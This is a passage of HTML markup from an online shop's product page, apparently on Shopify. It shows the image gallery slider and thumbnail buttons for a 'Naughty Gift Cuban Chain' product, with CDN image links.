          </li></ul><div class="slider-buttons slider-buttons--dots slider--mobile-arrows-sides slider-buttons--no-pagination no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--18597271863389__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden"
      data-desktop-vertical="false"
      data-mobile-vertical="false"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--18597271863389__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--18597271863389__main"
        class="thumbnail-list thumbnail-list--ratio-square list-unstyled slider slider--mobile slider--tablet-up"
      ><li
            id="Slide-Thumbnails-template--18597271863389__main-0"
            class="thumbnail-list__item slider__slide"
            data-target="template--18597271863389__main-24024504565853"
            data-media-position="1"
            data-alt="The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™"
            style="--ratio: 100.0%"
          ><button
              class="thumbnail global-media-settings global-media-settings--no-shadow"
              aria-label="Load image 1 in gallery view"
              aria-current="true"
              aria-controls="GalleryViewer-template--18597271863389__main"
              aria-describedby="Thumbnail-template--18597271863389__main-0
"
            >
              <img src="//snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11570_5fd2199a-d16a-4f72-9a9e-8ef421d25e9a.jpg?v=1701979369&amp;width=416" alt="The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™" srcset="//snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11570_5fd2199a-d16a-4f72-9a9e-8ef421d25e9a.jpg?v=1701979369&amp;width=54 54w, //snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11570_5fd2199a-d16a-4f72-9a9e-8ef421d25e9a.jpg?v=1701979369&amp;width=74 74w, //snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11570_5fd2199a-d16a-4f72-9a9e-8ef421d25e9a.jpg?v=1701979369&amp;width=104 104w, //snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11570_5fd2199a-d16a-4f72-9a9e-8ef421d25e9a.jpg?v=1701979369&amp;width=162 162w, //snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11570_5fd2199a-d16a-4f72-9a9e-8ef421d25e9a.jpg?v=1701979369&amp;width=208 208w, //snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11570_5fd2199a-d16a-4f72-9a9e-8ef421d25e9a.jpg?v=1701979369&amp;width=324 324w, //snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11570_5fd2199a-d16a-4f72-9a9e-8ef421d25e9a.jpg?v=1701979369&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18597271863389__main-0
">
            </button>
          </li><li
              id="Slide-Thumbnails-template--18597271863389__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--18597271863389__main-24024505253981"
              data-media-position="2"
              data-alt="The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--18597271863389__main"
                aria-describedby="Thumbnail-template--18597271863389__main-2
"
              >
                <img src="//snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11571_99905e90-7d7a-423b-8b01-4b3f5412a85f.jpg?v=1701979363&amp;width=416" alt="The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™" srcset="//snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11571_99905e90-7d7a-423b-8b01-4b3f5412a85f.jpg?v=1701979363&amp;width=54 54w, //snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11571_99905e90-7d7a-423b-8b01-4b3f5412a85f.jpg?v=1701979363&amp;width=74 74w, //snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11571_99905e90-7d7a-423b-8b01-4b3f5412a85f.jpg?v=1701979363&amp;width=104 104w, //snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11571_99905e90-7d7a-423b-8b01-4b3f5412a85f.jpg?v=1701979363&amp;width=162 162w, //snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11571_99905e90-7d7a-423b-8b01-4b3f5412a85f.jpg?v=1701979363&amp;width=208 208w, //snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11571_99905e90-7d7a-423b-8b01-4b3f5412a85f.jpg?v=1701979363&amp;width=324 324w, //snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11571_99905e90-7d7a-423b-8b01-4b3f5412a85f.jpg?v=1701979363&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18597271863389__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18597271863389__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--18597271863389__main-24024505385053"
              data-media-position="3"
              data-alt="The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--18597271863389__main"
                aria-describedby="Thumbnail-template--18597271863389__main-3
"
              >
                <img src="//snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11645_40c82512-d803-4493-9c42-87e9144a004b.jpg?v=1701979274&amp;width=416" alt="The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™" srcset="//snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11645_40c82512-d803-4493-9c42-87e9144a004b.jpg?v=1701979274&amp;width=54 54w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11645_40c82512-d803-4493-9c42-87e9144a004b.jpg?v=1701979274&amp;width=74 74w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11645_40c82512-d803-4493-9c42-87e9144a004b.jpg?v=1701979274&amp;width=104 104w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11645_40c82512-d803-4493-9c42-87e9144a004b.jpg?v=1701979274&amp;width=162 162w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11645_40c82512-d803-4493-9c42-87e9144a004b.jpg?v=1701979274&amp;width=208 208w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11645_40c82512-d803-4493-9c42-87e9144a004b.jpg?v=1701979274&amp;width=324 324w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11645_40c82512-d803-4493-9c42-87e9144a004b.jpg?v=1701979274&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18597271863389__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18597271863389__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--18597271863389__main-24024505548893"
              data-media-position="4"
              data-alt="The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--18597271863389__main"
                aria-describedby="Thumbnail-template--18597271863389__main-4
"
              >
                <img src="//snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11648_615cb47a-7de0-440c-9b6a-693830644006.jpg?v=1701979267&amp;width=416" alt="The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™" srcset="//snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11648_615cb47a-7de0-440c-9b6a-693830644006.jpg?v=1701979267&amp;width=54 54w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11648_615cb47a-7de0-440c-9b6a-693830644006.jpg?v=1701979267&amp;width=74 74w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11648_615cb47a-7de0-440c-9b6a-693830644006.jpg?v=1701979267&amp;width=104 104w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11648_615cb47a-7de0-440c-9b6a-693830644006.jpg?v=1701979267&amp;width=162 162w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11648_615cb47a-7de0-440c-9b6a-693830644006.jpg?v=1701979267&amp;width=208 208w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11648_615cb47a-7de0-440c-9b6a-693830644006.jpg?v=1701979267&amp;width=324 324w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11648_615cb47a-7de0-440c-9b6a-693830644006.jpg?v=1701979267&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18597271863389__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18597271863389__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--18597271863389__main-24024506237021"
              data-media-position="5"
              data-alt="The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 5 in gallery view"
                
                aria-controls="GalleryViewer-template--18597271863389__main"
                aria-describedby="Thumbnail-template--18597271863389__main-5
"
              >
                <img src="//snugglyofficial.com/cdn/shop/products/asset_4352_transformation_11494_3a226027-b1b2-4f41-a3a4-7dc2fd834ba0.jpg?v=1701979261&amp;width=416" alt="The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™" srcset="//snugglyofficial.com/cdn/shop/products/asset_4352_transformation_11494_3a226027-b1b2-4f41-a3a4-7dc2fd834ba0.jpg?v=1701979261&amp;width=54 54w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_11494_3a226027-b1b2-4f41-a3a4-7dc2fd834ba0.jpg?v=1701979261&amp;width=74 74w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_11494_3a226027-b1b2-4f41-a3a4-7dc2fd834ba0.jpg?v=1701979261&amp;width=104 104w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_11494_3a226027-b1b2-4f41-a3a4-7dc2fd834ba0.jpg?v=1701979261&amp;width=162 162w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_11494_3a226027-b1b2-4f41-a3a4-7dc2fd834ba0.jpg?v=1701979261&amp;width=208 208w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_11494_3a226027-b1b2-4f41-a3a4-7dc2fd834ba0.jpg?v=1701979261&amp;width=324 324w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_11494_3a226027-b1b2-4f41-a3a4-7dc2fd834ba0.jpg?v=1701979261&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18597271863389__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18597271863389__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--18597271863389__main-24024506368093"
              data-media-position="6"
              data-alt="The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 6 in gallery view"
                
                aria-controls="GalleryViewer-template--18597271863389__main"
                aria-describedby="Thumbnail-template--18597271863389__main-6
"
              >
                <img src="//snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11667_da57f322-1190-4532-90f7-96eef9c2f064.jpg?v=1701979256&amp;width=416" alt="The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™" srcset="//snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11667_da57f322-1190-4532-90f7-96eef9c2f064.jpg?v=1701979256&amp;width=54 54w, //snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11667_da57f322-1190-4532-90f7-96eef9c2f064.jpg?v=1701979256&amp;width=74 74w, //snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11667_da57f322-1190-4532-90f7-96eef9c2f064.jpg?v=1701979256&amp;width=104 104w, //snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11667_da57f322-1190-4532-90f7-96eef9c2f064.jpg?v=1701979256&amp;width=162 162w, //snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11667_da57f322-1190-4532-90f7-96eef9c2f064.jpg?v=1701979256&amp;width=208 208w, //snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11667_da57f322-1190-4532-90f7-96eef9c2f064.jpg?v=1701979256&amp;width=324 324w, //snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11667_da57f322-1190-4532-90f7-96eef9c2f064.jpg?v=1701979256&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18597271863389__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18597271863389__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--18597271863389__main-24024506499165"
              data-media-position="7"
              data-alt="The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 7 in gallery view"
                
                aria-controls="GalleryViewer-template--18597271863389__main"
                aria-describedby="Thumbnail-template--18597271863389__main-7
"
              >
                <img src="//snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11493_0b88bec9-5ad9-44a2-b823-3fe417515ff9.png?v=1666097599&amp;width=416" alt="The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™" srcset="//snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11493_0b88bec9-5ad9-44a2-b823-3fe417515ff9.png?v=1666097599&amp;width=54 54w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11493_0b88bec9-5ad9-44a2-b823-3fe417515ff9.png?v=1666097599&amp;width=74 74w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11493_0b88bec9-5ad9-44a2-b823-3fe417515ff9.png?v=1666097599&amp;width=104 104w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11493_0b88bec9-5ad9-44a2-b823-3fe417515ff9.png?v=1666097599&amp;width=162 162w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11493_0b88bec9-5ad9-44a2-b823-3fe417515ff9.png?v=1666097599&amp;width=208 208w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11493_0b88bec9-5ad9-44a2-b823-3fe417515ff9.png?v=1666097599&amp;width=324 324w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11493_0b88bec9-5ad9-44a2-b823-3fe417515ff9.png?v=1666097599&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18597271863389__main-7
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18597271863389__main-8"
              class="thumbnail-list__item slider__slide"
              data-target="template--18597271863389__main-24024506925149"
              data-media-position="8"
              data-alt="The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 8 in gallery view"
                
                aria-controls="GalleryViewer-template--18597271863389__main"
                aria-describedby="Thumbnail-template--18597271863389__main-8
"
              >
                <img src="//snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11677_2911f2d8-ac79-40b7-b2a1-f3bf69b1a72a.jpg?v=1701979242&amp;width=416" alt="The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™" srcset="//snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11677_2911f2d8-ac79-40b7-b2a1-f3bf69b1a72a.jpg?v=1701979242&amp;width=54 54w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11677_2911f2d8-ac79-40b7-b2a1-f3bf69b1a72a.jpg?v=1701979242&amp;width=74 74w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11677_2911f2d8-ac79-40b7-b2a1-f3bf69b1a72a.jpg?v=1701979242&amp;width=104 104w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11677_2911f2d8-ac79-40b7-b2a1-f3bf69b1a72a.jpg?v=1701979242&amp;width=162 162w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11677_2911f2d8-ac79-40b7-b2a1-f3bf69b1a72a.jpg?v=1701979242&amp;width=208 208w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11677_2911f2d8-ac79-40b7-b2a1-f3bf69b1a72a.jpg?v=1701979242&amp;width=324 324w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11677_2911f2d8-ac79-40b7-b2a1-f3bf69b1a72a.jpg?v=1701979242&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18597271863389__main-8
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18597271863389__main-9"
              class="thumbnail-list__item slider__slide"
              data-target="template--18597271863389__main-24024507088989"
              data-media-position="9"
              data-alt="The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 9 in gallery view"
                
                aria-controls="GalleryViewer-template--18597271863389__main"
                aria-describedby="Thumbnail-template--18597271863389__main-9
"
              >
                <img src="//snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11673_56e6f2bc-6b99-4682-aae2-c40fee86fd24.jpg?v=1701979152&amp;width=416" alt="The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™" srcset="//snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11673_56e6f2bc-6b99-4682-aae2-c40fee86fd24.jpg?v=1701979152&amp;width=54 54w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11673_56e6f2bc-6b99-4682-aae2-c40fee86fd24.jpg?v=1701979152&amp;width=74 74w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11673_56e6f2bc-6b99-4682-aae2-c40fee86fd24.jpg?v=1701979152&amp;width=104 104w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11673_56e6f2bc-6b99-4682-aae2-c40fee86fd24.jpg?v=1701979152&amp;width=162 162w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11673_56e6f2bc-6b99-4682-aae2-c40fee86fd24.jpg?v=1701979152&amp;width=208 208w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11673_56e6f2bc-6b99-4682-aae2-c40fee86fd24.jpg?v=1701979152&amp;width=324 324w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11673_56e6f2bc-6b99-4682-aae2-c40fee86fd24.jpg?v=1701979152&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18597271863389__main-9
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18597271863389__main-10"
              class="thumbnail-list__item slider__slide"
              data-target="template--18597271863389__main-24024507547741"
              data-media-position="10"
              data-alt="The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 10 in gallery view"
                
                aria-controls="GalleryViewer-template--18597271863389__main"
                aria-describedby="Thumbnail-template--18597271863389__main-10
"
              >
                <img src="//snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13640_161991b0-e64f-4fd3-a681-acda659a4025.jpg?v=1701979146&amp;width=416" alt="The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™" srcset="//snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13640_161991b0-e64f-4fd3-a681-acda659a4025.jpg?v=1701979146&amp;width=54 54w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13640_161991b0-e64f-4fd3-a681-acda659a4025.jpg?v=1701979146&amp;width=74 74w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13640_161991b0-e64f-4fd3-a681-acda659a4025.jpg?v=1701979146&amp;width=104 104w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13640_161991b0-e64f-4fd3-a681-acda659a4025.jpg?v=1701979146&amp;width=162 162w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13640_161991b0-e64f-4fd3-a681-acda659a4025.jpg?v=1701979146&amp;width=208 208w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13640_161991b0-e64f-4fd3-a681-acda659a4025.jpg?v=1701979146&amp;width=324 324w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13640_161991b0-e64f-4fd3-a681-acda659a4025.jpg?v=1701979146&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18597271863389__main-10
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18597271863389__main-11"
              class="thumbnail-list__item slider__slide"
              data-target="template--18597271863389__main-24024507711581"
              data-media-position="11"
              data-alt="The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 11 in gallery view"
                
                aria-controls="GalleryViewer-template--18597271863389__main"
                aria-describedby="Thumbnail-template--18597271863389__main-11
"
              >
                <img src="//snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13639_f377d861-6f77-446d-8c9c-556b9bf08612.jpg?v=1701979141&amp;width=416" alt="The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™" srcset="//snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13639_f377d861-6f77-446d-8c9c-556b9bf08612.jpg?v=1701979141&amp;width=54 54w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13639_f377d861-6f77-446d-8c9c-556b9bf08612.jpg?v=1701979141&amp;width=74 74w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13639_f377d861-6f77-446d-8c9c-556b9bf08612.jpg?v=1701979141&amp;width=104 104w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13639_f377d861-6f77-446d-8c9c-556b9bf08612.jpg?v=1701979141&amp;width=162 162w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13639_f377d861-6f77-446d-8c9c-556b9bf08612.jpg?v=1701979141&amp;width=208 208w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13639_f377d861-6f77-446d-8c9c-556b9bf08612.jpg?v=1701979141&amp;width=324 324w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13639_f377d861-6f77-446d-8c9c-556b9bf08612.jpg?v=1701979141&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18597271863389__main-11
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18597271863389__main-12"
              class="thumbnail-list__item slider__slide"
              data-target="template--18597271863389__main-24024508006493"
              data-media-position="12"
              data-alt="The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 12 in gallery view"
                
                aria-controls="GalleryViewer-template--18597271863389__main"
                aria-describedby="Thumbnail-template--18597271863389__main-12
"
              >
                <img src="//snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13638_abcd3a19-f855-4133-8bfa-70ec1718544b.jpg?v=1701979135&amp;width=416" alt="The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™" srcset="//snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13638_abcd3a19-f855-4133-8bfa-70ec1718544b.jpg?v=1701979135&amp;width=54 54w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13638_abcd3a19-f855-4133-8bfa-70ec1718544b.jpg?v=1701979135&amp;width=74 74w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13638_abcd3a19-f855-4133-8bfa-70ec1718544b.jpg?v=1701979135&amp;width=104 104w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13638_abcd3a19-f855-4133-8bfa-70ec1718544b.jpg?v=1701979135&amp;width=162 162w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13638_abcd3a19-f855-4133-8bfa-70ec1718544b.jpg?v=1701979135&amp;width=208 208w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13638_abcd3a19-f855-4133-8bfa-70ec1718544b.jpg?v=1701979135&amp;width=324 324w, //snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13638_abcd3a19-f855-4133-8bfa-70ec1718544b.jpg?v=1701979135&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18597271863389__main-12
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18597271863389__main-13"
              class="thumbnail-list__item slider__slide"
              data-target="template--18597271863389__main-24024508366941"
              data-media-position="13"
              data-alt="The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 13 in gallery view"
                
                aria-controls="GalleryViewer-template--18597271863389__main"
                aria-describedby="Thumbnail-template--18597271863389__main-13
"
              >
                <img src="//snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11483_2a7af3f5-4571-466b-8b4c-ddb6202f3dcc.jpg?v=1701979129&amp;width=416" alt="The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™" srcset="//snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11483_2a7af3f5-4571-466b-8b4c-ddb6202f3dcc.jpg?v=1701979129&amp;width=54 54w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11483_2a7af3f5-4571-466b-8b4c-ddb6202f3dcc.jpg?v=1701979129&amp;width=74 74w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11483_2a7af3f5-4571-466b-8b4c-ddb6202f3dcc.jpg?v=1701979129&amp;width=104 104w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11483_2a7af3f5-4571-466b-8b4c-ddb6202f3dcc.jpg?v=1701979129&amp;width=162 162w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11483_2a7af3f5-4571-466b-8b4c-ddb6202f3dcc.jpg?v=1701979129&amp;width=208 208w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11483_2a7af3f5-4571-466b-8b4c-ddb6202f3dcc.jpg?v=1701979129&amp;width=324 324w, //snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11483_2a7af3f5-4571-466b-8b4c-ddb6202f3dcc.jpg?v=1701979129&amp;width=416 416w" width="416" height="416" loading="lazy" 